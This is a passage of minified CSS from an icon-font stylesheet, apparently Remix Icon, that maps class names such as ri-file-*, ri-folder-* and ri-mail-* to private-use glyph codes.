copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\